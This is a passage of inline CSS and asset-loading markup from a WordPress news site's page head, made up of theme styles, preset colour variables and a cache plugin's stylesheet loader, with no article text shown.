(max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{margin-right:4px;text-transform:capitalize;letter-spacing:0}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:rgba(91, 97, 110, 0.3);--kan-border-color3:rgba(91, 97, 110, 0.3);--kan-font-family:"Inter",sans-serif}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-4,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.text-center{text-align:center}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:1.5rem;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}@media (min-width:992px){.site-head-4 .site-header-top,.site-head-4 .site-header-top .site-row{height:80px}}.site-head-4 .site-header-top .site-header-logo img{max-width:100%;max-height:unset}.site-head-4 .site-header-top .site-header-top-center{display:block!important}.site-head-4 .site-navbar .site-navbar-nav{width:auto}.site-head-4 .kanews-mode-change{margin-left:15px}.header-btn-small button{width:32px;height:32px;line-height:32px}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action{position:relative;padding:1.5rem 0 0}.kanews-article-action-right .kanews-label{font-size:15px!important;font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}.single-layout-box .kanews-article-action{padding:1.5rem 1.5rem 0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.single-layout-box .kanews-article-action{padding:1rem 1rem 0}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{margin-right:4px;text-transform:capitalize;letter-spacing:0}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-switch-button{border-radius:25px;background:#e5e5e5;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:before{z-index:1;color:#fff;content:"";font-family:icomoon;line-height:14px;font-size:14px;border-radius:50%;position:relative}.kanews-switch-button:after{content:"";font-family:icomoon;line-height:14px;font-size:16px;border-radius:50%;z-index:1;position:relative}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#111;background:#fff;position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}.site-head-4 .kanews-switch-button{background:rgb(255 255 255/.25)}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=e0fb6" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 